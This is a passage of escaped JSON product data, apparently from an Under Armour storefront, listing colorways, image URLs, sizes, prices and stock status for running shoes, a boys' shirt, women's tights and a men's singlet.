cl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti 